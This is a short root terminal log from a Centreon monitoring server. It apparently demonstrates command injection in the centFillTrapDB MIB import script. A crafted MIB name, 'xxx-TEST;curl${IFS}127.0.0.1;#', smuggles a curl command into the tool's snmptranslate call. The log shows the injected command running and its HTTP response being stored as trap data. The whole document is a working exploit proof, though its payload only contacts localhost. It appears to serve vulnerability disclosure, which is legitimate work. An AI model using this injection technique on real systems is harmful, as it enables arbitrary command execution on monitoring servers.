 [root@centreon-central /]#
[root@centreon-central /]# centFillTrapDB -f '/tmp/1.mib' -m 3 --severity=info 2>&1
2020-06-22 05:57:47 - INFO - snmptranslate version: NET-SNMP version: 5.7.2
2020-06-22 05:57:47 - INFO - mib name: xxx-TEST;curl${IFS}127.0.0.1;#
2020-06-22 05:57:47 - INFO - Processing MIB: xxx-TEST;curl${IFS}127.0.0.1;#
2020-06-22 05:57:47 - INFO - #
2020-06-22 05:57:47 - INFO - Line: 1
2020-06-22 05:57:47 - INFO - TRAP-TYPE: mngmtAgentTrap-23003
2020-06-22 05:57:47 - INFO - Looking up via snmptranslate: xxx-TEST;curl${IFS}127.0.0.1;#::mngmtAgentTrap-23003
2020-06-22 05:57:47 - INFO - command: snmptranslate -IR -Ts -On xxx-TEST;curl${IFS}127.0.0.1;#::mngmtAgentTrap-23003
Bad operator (-TEST): At line 1 in /tmp/1.mib
Unknown object identifier: xxx-TEST
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 209 100 209 0 0 245k 0 --:--:-- --:--:-- --:--:-- 204k
Use of uninitialized value $descriptionline1 in scalar chomp at /usr/share/perl5/vendor_perl/centreon/script/centFillTrapDB.pm line 577, <FILE> line 4.
Use of uninitialized value $descriptionline1 in string ne at /usr/share/perl5/vendor_perl/centreon/script/centFillTrapDB.pm line 606, <FILE> line 4.
Use of uninitialized value $descriptionline1 in string ne at /usr/share/perl5/vendor_perl/centreon/script/centFillTrapDB.pm line 630, <FILE> line 4.
2020-06-22 05:57:47 - INFO - OID: <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="http://127.0.0.1/centreon">here</a>.</p>
</body></html>
2020-06-22 05:57:47 - INFO - Done
2020-06-22 05:57:47 - INFO - Total translations: 1
2020-06-22 05:57:47 - INFO - Successful translations: 1
2020-06-22 05:57:47 - INFO - Failed translations: 0
[root@centreon-central /]#